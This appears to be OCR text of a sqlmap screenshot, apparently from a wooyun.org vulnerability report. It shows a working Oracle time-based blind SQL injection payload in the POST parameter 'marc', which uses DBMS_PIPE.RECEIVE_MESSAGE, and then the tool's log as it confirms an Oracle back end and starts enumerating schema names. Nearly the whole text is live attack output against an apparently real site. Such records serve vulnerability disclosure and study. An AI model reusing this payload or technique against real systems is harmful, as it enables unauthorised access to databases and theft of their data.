 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: marc
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: marc=U') AND 2824=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(68)||CHR(
87)||CHR(108),5) AND ('HOtT'='HOtT&year1=2014&year2=2015&path=km&jsc=%A1%AE&butt
on1=
---
[00:20:46] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[00:20:46] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[00:20:46] [INFO] fetching database (schema) names
[00:20:46] [INFO] fetching number of databases
[00:20:46] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[00:20:56] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
1
[00:22:02] [INFO] adjusting time delay to 3 seconds due to good response times
9
[00:22:09] [INFO] retrieved: APEX
www.wooyun.org